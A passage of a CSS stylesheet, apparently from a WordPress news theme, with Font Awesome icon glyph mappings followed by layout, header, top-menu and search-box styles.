.fa-hand-o-down:before {
	content : "\f0a7"
}
.fa-arrow-circle-left:before {
	content : "\f0a8"
}
.fa-arrow-circle-right:before {
	content : "\f0a9"
}
.fa-arrow-circle-up:before {
	content : "\f0aa"
}
.fa-arrow-circle-down:before {
	content : "\f0ab"
}
.fa-globe:before {
	content : "\f0ac"
}
.fa-wrench:before {
	content : "\f0ad"
}
.fa-tasks:before {
	content : "\f0ae"
}
.fa-filter:before {
	content : "\f0b0"
}
.fa-briefcase:before {
	content : "\f0b1"
}
.fa-arrows-alt:before {
	content : "\f0b2"
}
.fa-group:before, .fa-users:before {
	content : "\f0c0"
}
.fa-chain:before, .fa-link:before {
	content : "\f0c1"
}
.fa-cloud:before {
	content : "\f0c2"
}
.fa-flask:before {
	content : "\f0c3"
}
.fa-cut:before, .fa-scissors:before {
	content : "\f0c4"
}
.fa-copy:before, .fa-files-o:before {
	content : "\f0c5"
}
.fa-paperclip:before {
	content : "\f0c6"
}
.fa-save:before, .fa-floppy-o:before {
	content : "\f0c7"
}
.fa-square:before {
	content : "\f0c8"
}
.fa-navicon:before, .fa-reorder:before, .fa-bars:before {
	content : "\f0c9"
}
.fa-list-ul:before {
	content : "\f0ca"
}
.fa-list-ol:before {
	content : "\f0cb"
}
.fa-strikethrough:before {
	content : "\f0cc"
}
.fa-underline:before {
	content : "\f0cd"
}
.fa-table:before {
	content : "\f0ce"
}
.fa-magic:before {
	content : "\f0d0"
}
.fa-truck:before {
	content : "\f0d1"
}
.fa-pinterest:before {
	content : "\f0d2"
}
.fa-pinterest-square:before {
	content : "\f0d3"
}
.fa-google-plus-square:before {
	content : "\f0d4"
}
.fa-google-plus:before {
	content : "\f0d5"
}
.fa-money:before {
	content : "\f0d6"
}
.fa-caret-down:before {
	content : "\f0d7"
}
.fa-caret-up:before {
	content : "\f0d8"
}
.fa-caret-left:before {
	content : "\f0d9"
}
.fa-caret-right:before {
	content : "\f0da"
}
.fa-columns:before {
	content : "\f0db"
}
.fa-unsorted:before, .fa-sort:before {
	content : "\f0dc"
}
.fa-sort-down:before, .fa-sort-desc:before {
	content : "\f0dd"
}
.fa-sort-up:before, .fa-sort-asc:before {
	content : "\f0de"
}
.fa-envelope:before {
	content : "\f0e0"
}
.fa-linkedin:before {
	content : "\f0e1"
}
.fa-rotate-left:before, .fa-undo:before {
	content : "\f0e2"
}
.fa-legal:before, .fa-gavel:before {
	content : "\f0e3"
}
.fa-dashboard:before, .fa-tachometer:before {
	content : "\f0e4"
}
.fa-comment-o:before {
	content : "\f0e5"
}
.fa-comments-o:before {
	content : "\f0e6"
}
.fa-flash:before, .fa-bolt:before {
	content : "\f0e7"
}
.fa-sitemap:before {
	content : "\f0e8"
}
.fa-umbrella:before {
	content : "\f0e9"
}
.fa-paste:before, .fa-clipboard:before {
	content : "\f0ea"
}
.fa-lightbulb-o:before {
	content : "\f0eb"
}
.fa-exchange:before {
	content : "\f0ec"
}
.fa-cloud-download:before {
	content : "\f0ed"
}
.fa-cloud-upload:before {
	content : "\f0ee"
}
.fa-user-md:before {
	content : "\f0f0"
}
.fa-stethoscope:before {
	content : "\f0f1"
}
.fa-suitcase:before {
	content : "\f0f2"
}
.fa-bell-o:before {
	content : "\f0a2"
}
.fa-coffee:before {
	content : "\f0f4"
}
.fa-cutlery:before {
	content : "\f0f5"
}
.fa-file-text-o:before {
	content : "\f0f6"
}
.fa-building-o:before {
	content : "\f0f7"
}
.fa-hospital-o:before {
	content : "\f0f8"
}
.fa-ambulance:before {
	content : "\f0f9"
}
.fa-medkit:before {
	content : "\f0fa"
}
.fa-fighter-jet:before {
	content : "\f0fb"
}
.fa-beer:before {
	content : "\f0fc"
}
.fa-h-square:before {
	content : "\f0fd"
}
.fa-plus-square:before {
	content : "\f0fe"
}
.fa-angle-double-left:before {
	content : "\f100"
}
.fa-angle-double-right:before {
	content : "\f101"
}
.fa-angle-double-up:before {
	content : "\f102"
}
.fa-angle-double-down:before {
	content : "\f103"
}
.fa-angle-left:before {
	content : "\f104"
}
.fa-angle-right:before {
	content : "\f105"
}
.fa-angle-up:before {
	content : "\f106"
}
.fa-angle-down:before {
	content : "\f107"
}
.fa-desktop:before {
	content : "\f108"
}
.fa-laptop:before {
	content : "\f109"
}
.fa-tablet:before {
	content : "\f10a"
}
.fa-mobile-phone:before, .fa-mobile:before {
	content : "\f10b"
}
.fa-circle-o:before {
	content : "\f10c"
}
.fa-quote-left:before {
	content : "\f10d"
}
.fa-quote-right:before {
	content : "\f10e"
}
.fa-spinner:before {
	content : "\f110"
}
.fa-circle:before {
	content : "\f111"
}
.fa-mail-reply:before, .fa-reply:before {
	content : "\f112"
}
.fa-github-alt:before {
	content : "\f113"
}
.fa-folder-o:before {
	content : "\f114"
}
.fa-folder-open-o:before {
	content : "\f115"
}
.fa-smile-o:before {
	content : "\f118"
}
.fa-frown-o:before {
	content : "\f119"
}
.fa-meh-o:before {
	content : "\f11a"
}
.fa-gamepad:before {
	content : "\f11b"
}
.fa-keyboard-o:before {
	content : "\f11c"
}
.fa-flag-o:before {
	content : "\f11d"
}
.fa-flag-checkered:before {
	content : "\f11e"
}
.fa-terminal:before {
	content : "\f120"
}
.fa-code:before {
	content : "\f121"
}
.fa-mail-reply-all:before, .fa-reply-all:before {
	content : "\f122"
}
.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before {
	content : "\f123"
}
.fa-location-arrow:before {
	content : "\f124"
}
.fa-crop:before {
	content : "\f125"
}
.fa-code-fork:before {
	content : "\f126"
}
.fa-unlink:before, .fa-chain-broken:before {
	content : "\f127"
}
.fa-question:before {
	content : "\f128"
}
.fa-info:before {
	content : "\f129"
}
.fa-exclamation:before {
	content : "\f12a"
}
.fa-superscript:before {
	content : "\f12b"
}
.fa-subscript:before {
	content : "\f12c"
}
.fa-eraser:before {
	content : "\f12d"
}
.fa-puzzle-piece:before {
	content : "\f12e"
}
.fa-microphone:before {
	content : "\f130"
}
.fa-microphone-slash:before {
	content : "\f131"
}
.fa-shield:before {
	content : "\f132"
}
.fa-calendar-o:before {
	content : "\f133"
}
.fa-fire-extinguisher:before {
	content : "\f134"
}
.fa-rocket:before {
	content : "\f135"
}
.fa-maxcdn:before {
	content : "\f136"
}
.fa-chevron-circle-left:before {
	content : "\f137"
}
.fa-chevron-circle-right:before {
	content : "\f138"
}
.fa-chevron-circle-up:before {
	content : "\f139"
}
.fa-chevron-circle-down:before {
	content : "\f13a"
}
.fa-html5:before {
	content : "\f13b"
}
.fa-css3:before {
	content : "\f13c"
}
.fa-anchor:before {
	content : "\f13d"
}
.fa-unlock-alt:before {
	content : "\f13e"
}
.fa-bullseye:before {
	content : "\f140"
}
.fa-ellipsis-h:before {
	content : "\f141"
}
.fa-ellipsis-v:before {
	content : "\f142"
}
.fa-rss-square:before {
	content : "\f143"
}
.fa-play-circle:before {
	content : "\f144"
}
.fa-ticket:before {
	content : "\f145"
}
.fa-minus-square:before {
	content : "\f146"
}
.fa-minus-square-o:before {
	content : "\f147"
}
.fa-level-up:before {
	content : "\f148"
}
.fa-level-down:before {
	content : "\f149"
}
.fa-check-square:before {
	content : "\f14a"
}
.fa-pencil-square:before {
	content : "\f14b"
}
.fa-external-link-square:before {
	content : "\f14c"
}
.fa-share-square:before {
	content : "\f14d"
}
.fa-compass:before {
	content : "\f14e"
}
.fa-toggle-down:before, .fa-caret-square-o-down:before {
	content : "\f150"
}
.fa-toggle-up:before, .fa-caret-square-o-up:before {
	content : "\f151"
}
.fa-toggle-right:before, .fa-caret-square-o-right:before {
	content : "\f152"
}
.fa-euro:before, .fa-eur:before {
	content : "\f153"
}
.fa-gbp:before {
	content : "\f154"
}
.fa-dollar:before, .fa-usd:before {
	content : "\f155"
}
.fa-rupee:before, .fa-inr:before {
	content : "\f156"
}
.fa-cny:before, .fa-rmb:before, .fa-yen:before, .fa-jpy:before {
	content : "\f157"
}
.fa-ruble:before, .fa-rouble:before, .fa-rub:before {
	content : "\f158"
}
.fa-won:before, .fa-krw:before {
	content : "\f159"
}
.fa-bitcoin:before, .fa-btc:before {
	content : "\f15a"
}
.fa-file:before {
	content : "\f15b"
}
.fa-file-text:before {
	content : "\f15c"
}
.fa-sort-alpha-asc:before {
	content : "\f15d"
}
.fa-sort-alpha-desc:before {
	content : "\f15e"
}
.fa-sort-amount-asc:before {
	content : "\f160"
}
.fa-sort-amount-desc:before {
	content : "\f161"
}
.fa-sort-numeric-asc:before {
	content : "\f162"
}
.fa-sort-numeric-desc:before {
	content : "\f163"
}
.fa-thumbs-up:before {
	content : "\f164"
}
.fa-thumbs-down:before {
	content : "\f165"
}
.fa-youtube-square:before {
	content : "\f166"
}
.fa-youtube:before {
	content : "\f167"
}
.fa-xing:before {
	content : "\f168"
}
.fa-xing-square:before {
	content : "\f169"
}
.fa-youtube-play:before {
	content : "\f16a"
}
.fa-dropbox:before {
	content : "\f16b"
}
.fa-stack-overflow:before {
	content : "\f16c"
}
.fa-instagram:before {
	content : "\f16d"
}
.fa-flickr:before {
	content : "\f16e"
}
.fa-adn:before {
	content : "\f170"
}
.fa-bitbucket:before {
	content : "\f171"
}
.fa-bitbucket-square:before {
	content : "\f172"
}
.fa-tumblr:before {
	content : "\f173"
}
.fa-tumblr-square:before {
	content : "\f174"
}
.fa-long-arrow-down:before {
	content : "\f175"
}
.fa-long-arrow-up:before {
	content : "\f176"
}
.fa-long-arrow-left:before {
	content : "\f177"
}
.fa-long-arrow-right:before {
	content : "\f178"
}
.fa-apple:before {
	content : "\f179"
}
.fa-windows:before {
	content : "\f17a"
}
.fa-android:before {
	content : "\f17b"
}
.fa-linux:before {
	content : "\f17c"
}
.fa-dribbble:before {
	content : "\f17d"
}
.fa-skype:before {
	content : "\f17e"
}
.fa-foursquare:before {
	content : "\f180"
}
.fa-trello:before {
	content : "\f181"
}
.fa-female:before {
	content : "\f182"
}
.fa-male:before {
	content : "\f183"
}
.fa-gittip:before, .fa-gratipay:before {
	content : "\f184"
}
.fa-sun-o:before {
	content : "\f185"
}
.fa-moon-o:before {
	content : "\f186"
}
.fa-archive:before {
	content : "\f187"
}
.fa-bug:before {
	content : "\f188"
}
.fa-vk:before {
	content : "\f189"
}
.fa-weibo:before {
	content : "\f18a"
}
.fa-renren:before {
	content : "\f18b"
}
.fa-pagelines:before {
	content : "\f18c"
}
.fa-stack-exchange:before {
	content : "\f18d"
}
.fa-arrow-circle-o-right:before {
	content : "\f18e"
}
.fa-arrow-circle-o-left:before {
	content : "\f190"
}
.fa-toggle-left:before, .fa-caret-square-o-left:before {
	content : "\f191"
}
.fa-dot-circle-o:before {
	content : "\f192"
}
.fa-wheelchair:before {
	content : "\f193"
}
.fa-vimeo-square:before {
	content : "\f194"
}
.fa-turkish-lira:before, .fa-try:before {
	content : "\f195"
}
.fa-plus-square-o:before {
	content : "\f196"
}
.fa-space-shuttle:before {
	content : "\f197"
}
.fa-slack:before {
	content : "\f198"
}
.fa-envelope-square:before {
	content : "\f199"
}
.fa-wordpress:before {
	content : "\f19a"
}
.fa-openid:before {
	content : "\f19b"
}
.fa-institution:before, .fa-bank:before, .fa-university:before {
	content : "\f19c"
}
.fa-mortar-board:before, .fa-graduation-cap:before {
	content : "\f19d"
}
.fa-yahoo:before {
	content : "\f19e"
}
.fa-google:before {
	content : "\f1a0"
}
.fa-reddit:before {
	content : "\f1a1"
}
.fa-reddit-square:before {
	content : "\f1a2"
}
.fa-stumbleupon-circle:before {
	content : "\f1a3"
}
.fa-stumbleupon:before {
	content : "\f1a4"
}
.fa-delicious:before {
	content : "\f1a5"
}
.fa-digg:before {
	content : "\f1a6"
}
.fa-pied-piper:before {
	content : "\f1a7"
}
.fa-pied-piper-alt:before {
	content : "\f1a8"
}
.fa-drupal:before {
	content : "\f1a9"
}
.fa-joomla:before {
	content : "\f1aa"
}
.fa-language:before {
	content : "\f1ab"
}
.fa-fax:before {
	content : "\f1ac"
}
.fa-building:before {
	content : "\f1ad"
}
.fa-child:before {
	content : "\f1ae"
}
.fa-paw:before {
	content : "\f1b0"
}
.fa-spoon:before {
	content : "\f1b1"
}
.fa-cube:before {
	content : "\f1b2"
}
.fa-cubes:before {
	content : "\f1b3"
}
.fa-behance:before {
	content : "\f1b4"
}
.fa-behance-square:before {
	content : "\f1b5"
}
.fa-steam:before {
	content : "\f1b6"
}
.fa-steam-square:before {
	content : "\f1b7"
}
.fa-recycle:before {
	content : "\f1b8"
}
.fa-automobile:before, .fa-car:before {
	content : "\f1b9"
}
.fa-cab:before, .fa-taxi:before {
	content : "\f1ba"
}
.fa-tree:before {
	content : "\f1bb"
}
.fa-spotify:before {
	content : "\f1bc"
}
.fa-deviantart:before {
	content : "\f1bd"
}
.fa-soundcloud:before {
	content : "\f1be"
}
.fa-database:before {
	content : "\f1c0"
}
.fa-file-pdf-o:before {
	content : "\f1c1"
}
.fa-file-word-o:before {
	content : "\f1c2"
}
.fa-file-excel-o:before {
	content : "\f1c3"
}
.fa-file-powerpoint-o:before {
	content : "\f1c4"
}
.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
	content : "\f1c5"
}
.fa-file-zip-o:before, .fa-file-archive-o:before {
	content : "\f1c6"
}
.fa-file-sound-o:before, .fa-file-audio-o:before {
	content : "\f1c7"
}
.fa-file-movie-o:before, .fa-file-video-o:before {
	content : "\f1c8"
}
.fa-file-code-o:before {
	content : "\f1c9"
}
.fa-vine:before {
	content : "\f1ca"
}
.fa-codepen:before {
	content : "\f1cb"
}
.fa-jsfiddle:before {
	content : "\f1cc"
}
.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-saver:before, .fa-support:before, .fa-life-ring:before {
	content : "\f1cd"
}
.fa-circle-o-notch:before {
	content : "\f1ce"
}
.fa-ra:before, .fa-rebel:before {
	content : "\f1d0"
}
.fa-ge:before, .fa-empire:before {
	content : "\f1d1"
}
.fa-git-square:before {
	content : "\f1d2"
}
.fa-git:before {
	content : "\f1d3"
}
.fa-hacker-news:before {
	content : "\f1d4"
}
.fa-tencent-weibo:before {
	content : "\f1d5"
}
.fa-qq:before {
	content : "\f1d6"
}
.fa-wechat:before, .fa-weixin:before {
	content : "\f1d7"
}
.fa-send:before, .fa-paper-plane:before {
	content : "\f1d8"
}
.fa-send-o:before, .fa-paper-plane-o:before {
	content : "\f1d9"
}
.fa-history:before {
	content : "\f1da"
}
.fa-genderless:before, .fa-circle-thin:before {
	content : "\f1db"
}
.fa-header:before {
	content : "\f1dc"
}
.fa-paragraph:before {
	content : "\f1dd"
}
.fa-sliders:before {
	content : "\f1de"
}
.fa-share-alt:before {
	content : "\f1e0"
}
.fa-share-alt-square:before {
	content : "\f1e1"
}
.fa-bomb:before {
	content : "\f1e2"
}
.fa-soccer-ball-o:before, .fa-futbol-o:before {
	content : "\f1e3"
}
.fa-tty:before {
	content : "\f1e4"
}
.fa-binoculars:before {
	content : "\f1e5"
}
.fa-plug:before {
	content : "\f1e6"
}
.fa-slideshare:before {
	content : "\f1e7"
}
.fa-twitch:before {
	content : "\f1e8"
}
.fa-yelp:before {
	content : "\f1e9"
}
.fa-newspaper-o:before {
	content : "\f1ea"
}
.fa-wifi:before {
	content : "\f1eb"
}
.fa-calculator:before {
	content : "\f1ec"
}
.fa-paypal:before {
	content : "\f1ed"
}
.fa-google-wallet:before {
	content : "\f1ee"
}
.fa-cc-visa:before {
	content : "\f1f0"
}
.fa-cc-mastercard:before {
	content : "\f1f1"
}
.fa-cc-discover:before {
	content : "\f1f2"
}
.fa-cc-amex:before {
	content : "\f1f3"
}
.fa-cc-paypal:before {
	content : "\f1f4"
}
.fa-cc-stripe:before {
	content : "\f1f5"
}
.fa-bell-slash:before {
	content : "\f1f6"
}
.fa-bell-slash-o:before {
	content : "\f1f7"
}
.fa-trash:before {
	content : "\f1f8"
}
.fa-copyright:before {
	content : "\f1f9"
}
.fa-at:before {
	content : "\f1fa"
}
.fa-eyedropper:before {
	content : "\f1fb"
}
.fa-paint-brush:before {
	content : "\f1fc"
}
.fa-birthday-cake:before {
	content : "\f1fd"
}
.fa-area-chart:before {
	content : "\f1fe"
}
.fa-pie-chart:before {
	content : "\f200"
}
.fa-line-chart:before {
	content : "\f201"
}
.fa-lastfm:before {
	content : "\f202"
}
.fa-lastfm-square:before {
	content : "\f203"
}
.fa-toggle-off:before {
	content : "\f204"
}
.fa-toggle-on:before {
	content : "\f205"
}
.fa-bicycle:before {
	content : "\f206"
}
.fa-bus:before {
	content : "\f207"
}
.fa-ioxhost:before {
	content : "\f208"
}
.fa-angellist:before {
	content : "\f209"
}
.fa-cc:before {
	content : "\f20a"
}
.fa-shekel:before, .fa-sheqel:before, .fa-ils:before {
	content : "\f20b"
}
.fa-meanpath:before {
	content : "\f20c"
}
.fa-buysellads:before {
	content : "\f20d"
}
.fa-connectdevelop:before {
	content : "\f20e"
}
.fa-dashcube:before {
	content : "\f210"
}
.fa-forumbee:before {
	content : "\f211"
}
.fa-leanpub:before {
	content : "\f212"
}
.fa-sellsy:before {
	content : "\f213"
}
.fa-shirtsinbulk:before {
	content : "\f214"
}
.fa-simplybuilt:before {
	content : "\f215"
}
.fa-skyatlas:before {
	content : "\f216"
}
.fa-cart-plus:before {
	content : "\f217"
}
.fa-cart-arrow-down:before {
	content : "\f218"
}
.fa-diamond:before {
	content : "\f219"
}
.fa-ship:before {
	content : "\f21a"
}
.fa-user-secret:before {
	content : "\f21b"
}
.fa-motorcycle:before {
	content : "\f21c"
}
.fa-street-view:before {
	content : "\f21d"
}
.fa-heartbeat:before {
	content : "\f21e"
}
.fa-venus:before {
	content : "\f221"
}
.fa-mars:before {
	content : "\f222"
}
.fa-mercury:before {
	content : "\f223"
}
.fa-transgender:before {
	content : "\f224"
}
.fa-transgender-alt:before {
	content : "\f225"
}
.fa-venus-double:before {
	content : "\f226"
}
.fa-mars-double:before {
	content : "\f227"
}
.fa-venus-mars:before {
	content : "\f228"
}
.fa-mars-stroke:before {
	content : "\f229"
}
.fa-mars-stroke-v:before {
	content : "\f22a"
}
.fa-mars-stroke-h:before {
	content : "\f22b"
}
.fa-neuter:before {
	content : "\f22c"
}
.fa-facebook-official:before {
	content : "\f230"
}
.fa-pinterest-p:before {
	content : "\f231"
}
.fa-whatsapp:before {
	content : "\f232"
}
.fa-server:before {
	content : "\f233"
}
.fa-user-plus:before {
	content : "\f234"
}
.fa-user-times:before {
	content : "\f235"
}
.fa-hotel:before, .fa-bed:before {
	content : "\f236"
}
.fa-viacoin:before {
	content : "\f237"
}
.fa-train:before {
	content : "\f238"
}
.fa-subway:before {
	content : "\f239"
}
.fa-medium:before {
	content : "\f23a"
}
.fa-yc:before, .fa-y-combinator:before {
	content : "\f23b"
}
.fa-optin-monster:before {
	content : "\f23c"
}
.fa-opencart:before {
	content : "\f23d"
}
.fa-expeditedssl:before {
	content : "\f23e"
}
.fa-battery-4:before, .fa-battery-full:before {
	content : "\f240"
}
.fa-battery-3:before, .fa-battery-three-quarters:before {
	content : "\f241"
}
.fa-battery-2:before, .fa-battery-half:before {
	content : "\f242"
}
.fa-battery-1:before, .fa-battery-quarter:before {
	content : "\f243"
}
.fa-battery-0:before, .fa-battery-empty:before {
	content : "\f244"
}
.fa-mouse-pointer:before {
	content : "\f245"
}
.fa-i-cursor:before {
	content : "\f246"
}
.fa-object-group:before {
	content : "\f247"
}
.fa-object-ungroup:before {
	content : "\f248"
}
.fa-sticky-note:before {
	content : "\f249"
}
.fa-sticky-note-o:before {
	content : "\f24a"
}
.fa-cc-jcb:before {
	content : "\f24b"
}
.fa-cc-diners-club:before {
	content : "\f24c"
}
.fa-clone:before {
	content : "\f24d"
}
.fa-balance-scale:before {
	content : "\f24e"
}
.fa-hourglass-o:before {
	content : "\f250"
}
.fa-hourglass-1:before, .fa-hourglass-start:before {
	content : "\f251"
}
.fa-hourglass-2:before, .fa-hourglass-half:before {
	content : "\f252"
}
.fa-hourglass-3:before, .fa-hourglass-end:before {
	content : "\f253"
}
.fa-hourglass:before {
	content : "\f254"
}
.fa-hand-grab-o:before, .fa-hand-rock-o:before {
	content : "\f255"
}
.fa-hand-stop-o:before, .fa-hand-paper-o:before {
	content : "\f256"
}
.fa-hand-scissors-o:before {
	content : "\f257"
}
.fa-hand-lizard-o:before {
	content : "\f258"
}
.fa-hand-spock-o:before {
	content : "\f259"
}
.fa-hand-pointer-o:before {
	content : "\f25a"
}
.fa-hand-peace-o:before {
	content : "\f25b"
}
.fa-trademark:before {
	content : "\f25c"
}
.fa-registered:before {
	content : "\f25d"
}
.fa-creative-commons:before {
	content : "\f25e"
}
.fa-gg:before {
	content : "\f260"
}
.fa-gg-circle:before {
	content : "\f261"
}
.fa-tripadvisor:before {
	content : "\f262"
}
.fa-odnoklassniki:before {
	content : "\f263"
}
.fa-odnoklassniki-square:before {
	content : "\f264"
}
.fa-get-pocket:before {
	content : "\f265"
}
.fa-wikipedia-w:before {
	content : "\f266"
}
.fa-safari:before {
	content : "\f267"
}
.fa-chrome:before {
	content : "\f268"
}
.fa-firefox:before {
	content : "\f269"
}
.fa-opera:before {
	content : "\f26a"
}
.fa-internet-explorer:before {
	content : "\f26b"
}
.fa-tv:before, .fa-television:before {
	content : "\f26c"
}
.fa-contao:before {
	content : "\f26d"
}
.fa-500px:before {
	content : "\f26e"
}
.fa-amazon:before {
	content : "\f270"
}
.fa-calendar-plus-o:before {
	content : "\f271"
}
.fa-calendar-minus-o:before {
	content : "\f272"
}
.fa-calendar-times-o:before {
	content : "\f273"
}
.fa-calendar-check-o:before {
	content : "\f274"
}
.fa-industry:before {
	content : "\f275"
}
.fa-map-pin:before {
	content : "\f276"
}
.fa-map-signs:before {
	content : "\f277"
}
.fa-map-o:before {
	content : "\f278"
}
.fa-map:before {
	content : "\f279"
}
.fa-commenting:before {
	content : "\f27a"
}
.fa-commenting-o:before {
	content : "\f27b"
}
.fa-houzz:before {
	content : "\f27c"
}
.fa-vimeo:before {
	content : "\f27d"
}
.fa-black-tie:before {
	content : "\f27e"
}
.fa-fonticons:before {
	content : "\f280"
}
.fa,
blockquote:before,
.flexslider:before,
.flex-direction-nav .flex-next,
.flex-direction-nav .flex-prev,
.tie-list-shortcode ul li:before,
.ei-slider-loading:before,
#mobile-menu li.menu-item-home a:before,
#main-nav .mega-cat-content.mega-cat-sub-exists .mega-cat-content-tab.loading-items:before {
	display                 : inline-block;
	font                    : normal normal normal 14px/1 FontAwesome;
	font-size               : inherit;
	text-rendering          : auto;
	-webkit-font-smoothing  : antialiased;
	-moz-osx-font-smoothing : grayscale;
}
/**
 * Wrapper Styles
 * -----------------------------------------------------------------------------
 */

.wrapper-outer {
	position : relative;
}
.background-cover {
	position                : fixed;
	background-repeat       : no-repeat;
	top                     : 0;
	left                    : 0;
	z-index                 : 0;
	overflow                : hidden;
	width                   : 100%;
	height                  : 100%;
	-webkit-background-size : cover;
	-moz-background-size    : cover;
	-o-background-size      : cover;
	background-size         : cover;
}
.container {
	width  : 1045px;
	margin : 0 auto;
}
/* BOXED LAYOUT */
#wrapper.boxed {
	margin : 0 auto;
}
#wrapper.boxed #theme-header,
#wrapper.boxed .breaking-news,
#wrapper.boxed #main-content {
	width              : 1045px;
	-webkit-box-shadow : 0 0 3px #CACACA;
	-moz-box-shadow    : 0 0 3px #CACACA;
	box-shadow         : 0 0 3px #CACACA;
}
#wrapper.boxed #main-content {
	padding-right : 24px;
	padding-left  : 24px;
}
#wrapper.boxed .post-cover-head {
	margin : -24px -24px 20px;
}
/* BOXED ALL LAYOUT */

#wrapper.boxed-all {
	position           : relative;
	background         : #FFFFFF;
	width              : 1045px;
	margin             : 0 auto;
	-webkit-box-shadow : 0 0 3px #CACACA;
	-moz-box-shadow    : 0 0 3px #CACACA;
	box-shadow         : 0 0 3px #CACACA;
}
#wrapper.boxed-all #theme-header {
	margin-top : 0;
}
#wrapper.boxed-all .breaking-news {
	margin-right: 3px;
	margin-left: 2px;
	-webkit-box-shadow : 0 0 2px #CACACA;
	-moz-box-shadow    : 0 0 2px #CACACA;
	box-shadow         : 0 0 2px #CACACA;
}
#wrapper.boxed-all #main-content {
	width: 1037px;
	margin-top : 0;
	padding    : 0;
	background : transparent;
}
#wrapper.boxed-all #footer-widget-area,
#wrapper.boxed-all .footer-bottom .container {
	width : 997px;
}
#wrapper.boxed-all .post-cover-head {
	margin : 0 -24px 20px;
}
/* WIDE LAYOUT */

#wrapper.wide-layout {
	background : #FFFFFF;
	position   : relative;
}
#wrapper.wide-layout .header-content,
#wrapper.wide-layout .breaking-news,
#wrapper.wide-layout .container,
#wrapper.wide-layout #main-nav ul li.mega-menu .mega-menu-block {
	width : 1010px;
}
#wrapper.wide-layout #theme-header {
	margin-top : 0;
}
#wrapper.wide-layout #main-nav .main-menu {
	margin : 0 !important;
	/* border: 2px solid #e70507; */
	/* margin-top: 2px; */
}
#wrapper.wide-layout .breaking-news {
	margin-bottom      : 0;
	-webkit-box-shadow : 0 0 1px #CACACA;
	-moz-box-shadow    : 0 0 1px #CACACA;
	box-shadow         : 0 0 1px #CACACA;
}
#wrapper.wide-layout #main-content {
	margin-top : 10px;
	background : transparent;
}
#wrapper.wide-layout .post-cover-head {
	margin : -10px 0 20px;
}
/**
 * Header
 * -----------------------------------------------------------------------------
 */

#theme-header {
	background : #FFFFFF;
	margin: 20px auto 0px;
	border-top: 1px solid #EC151E;
	position   : relative;
}
/* Top Menu Styles */

.top-nav {
	background: #F7941E;
	border-bottom: 2px solid #F7941E;
	height        : 32px;
}
.top-nav ul {
	float : left;
}
.top-nav ul li {
	position  : relative;
	display   : inline-block;
	float     : left;
	font-size : 13px;
}
.top-nav ul li a {
	display     : inline-block;
	height      : 30px;
	line-height : 30px;
	color: #A31D21;
	padding     : 0 10px;
	font-family : 'Droid Arabic Kufi', Arial, Verdana, sans-serif;
	font-weight: bold;
}
.top-nav ul li a:hover {
	color : #000000;
}
.top-nav ul ul {
	background         : #FBFBFB;
	display            : none;
	padding            : 0;
	position           : absolute;
	top                : 30px;
	width              : 180px;
	z-index            : 200;
	float              : left;
	-webkit-box-shadow : 0 1px 2px rgba(0, 0, 0, 0.4);
	-moz-box-shadow    : 0 1px 2px rgba(0, 0, 0, 0.4);
	box-shadow         : 0 1px 2px rgba(0, 0, 0, 0.4);
}
.top-nav ul ul li {
	background : none !important;
	border     : none !important;
	z-index    : 200;
	min-width  : 180px;
}
.top-nav ul ul ul {
	right   : auto;
	left    : 100%;
	top     : 0;
	z-index : 200;
}
.top-nav ul ul a {
	background   : none !important;
	height       : auto !important;
	line-height  : 1em;
	padding      : 10px 10px;
	width        : 160px;
	display      : block !important;
	margin-right : 0 !important;
	z-index      : 200;
	color        : #777777 !important;
}
.top-nav ul li:hover > a,
.top-nav ul:hover > a,
.top-nav ul li.current-menu-item a {
	color : #A4F3FF;
}
.top-nav ul li.menu-item-has-children a {
	padding-right : 20px;
}
/* SubList Arrow */

#main-nav ul li.menu-item-has-children:after,
#main-nav ul li.mega-menu:after,
.top-menu ul li.menu-item-has-children:after {
	position   : absolute;
	right      : 7px;
	top        : 50%;
	display    : inline-block;
	content    : '';
	width      : 0;
	height     : 0;
	border     : 4px solid transparent;
	border-top : 4px solid #BBBBBB;
}
#main-nav ul ul li.menu-item-has-children:after,
#main-nav ul ul li.mega-menu:after,
.bottom-menu.top-menu ul ul li.menu-item-has-children:after,
.top-nav .top-menu ul ul li.menu-item-has-children:after {
	border            : 4px solid transparent;
	border-left-color : #BBBBBB;
}
.bottom-menu ul li.current-menu-item:before,
.top-nav ul li.current-menu-item:before {
	/*content: " ";*/
	display          : block;
	width            : 0;
	height           : 0;
	position         : absolute;
	top              : 0;
	z-index          : 2;
	right            : 45%;
	border           : 4px solid transparent;
	border-top-color : #509ED0;
}
.top-nav ul ul li.current-menu-item:before {
	display : none;
}
.top-nav ul ul li:hover > a,
.top-nav ul ul:hover > a {
	color   : #000000 !important;
	padding : 10px 5px 10px 15px;
}
.top-nav ul li:hover > ul {
	display           : block;
	-webkit-animation : fadeInDown .1s ease-in;
	-moz-animation    : fadeInDown .1s ease-in;
	animation         : fadeInDown .1s ease-in;
}
/* Today Date */

.today-date {
	float          : left;
	padding        : 0 10px;
	font-size      : 10px;
	color          : #666666;
	margin         : 10px 10px 0 0;
	font-weight    : bold;
	text-transform : uppercase;
}
/* Search */

.search-block {
	height: 33px;
	overflow    : hidden;
	float       : right;
	margin-left : 5px;
	position    : relative;
}
.search-block:after {
	/*content: " ";*/
	display            : block;
	width              : 0;
	height             : 0;
	position           : absolute;
	top                : 10px;
	z-index            : 2;
	right              : 30px;
	border             : 4px solid transparent;
	border-right-color : #509ED0;
}
.search-block #s-header {
	background            : #FFFFFF;
	float                 : right;
	font                  : normal 11px tahoma;
	padding: 10px 12px 8px 12px;
	width: 172px;
	color                 : #C5C5C5;
	-webkit-transition    : width .7s, color .4s;
	-moz-transition       : width .7s, color .4s;
	-o-transition         : width .7s, color .4s;
	transition            : width .7s, color .4s;
	-webkit-border-radius : 0;
	-moz-border-radius    : 0;
	border-radius         : 0;
}
.search-block #s-header:focus {
	color : #000000;
	width : 150px;
}
.search-block .search-button {
	background: #A31D21;
	cursor                : pointer;
	float                 : right;
	height: 31px;
	width: 55px;
	display               : block;
	border                : 0 none;
	box-shadow            : none !important;
	padding               : 0;
	-webkit-border-radius : 0;
	-moz-border-radius    : 0;
	border-radius         : 0;
}
.search-block .search-button:active {
	top : 0;
}
.search-block:hover .search-button,
.search-block:hover #s-header {
	opacity : 1;
	color   : #444444;
}
.search-block button.search-button i:before {
	font-size : 18px;
	color     : #FFFFFF;
}
/* LIVE SEARCH */

#live-search_results {
	background         : #FFFFFF;
	z-index            : 550 !important;
	overflow           : hidden;
	padding            : 10px;
